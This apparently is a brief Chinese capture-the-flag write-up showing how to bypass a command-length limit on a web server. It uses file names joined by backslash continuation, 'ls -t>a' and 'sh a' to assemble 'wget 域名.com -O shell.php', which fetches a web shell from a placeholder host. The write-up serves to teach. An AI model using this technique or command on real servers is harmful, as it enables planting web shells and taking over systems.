 题目
360
网络安全大学
root@VM-0-14-ubuntu:/var/www/html# ls >a
root@VM-0-14-ubuntu:/var/www/html# sh a
a: 1: a: 0.php: not found
a: 2: a: a: not found
a: 3: a: a.php: not found
a: 4: a: bian.php: not found
a: 5: a: chenyumei: not found
a: 6: a: code.zip: not found
a: 7: a: cyn: not found
a: 8: a: douchat-4.0.4: not found
a: 9: a: flag.php: not found
a: 10: a: get.php: not found
a: 11: a: include.php: not found
a: 12: a: index.html: not found
a: 13: a: index.php: not found
a: 14: a: opensns: not found
a: 15: a: php.php: not found
a: 16: a: post.php: not found
a: 17: a: site.php: not found
a: 18: a: sql.php: not found
a: 19: a: test.php: not found
\ 在linux里也是个连接符，最早使用在屏
幕不能容纳超过18个字符的第一代计算机，
用于连接上下两行，这里使用它来绕过限
制
语句为
wget 域名.com -O shell.php
ls > a 写入服务器文件
然后sh a 读取
这里注意.不能作为文件名的开头，因为
linux下.是隐藏文件的开头，ls列不出来
然而这里还有个问题，就是ls下的文件名
是按照字母顺序排序的，所以需要基于时
间排序 将最后的命令改成ls -t>a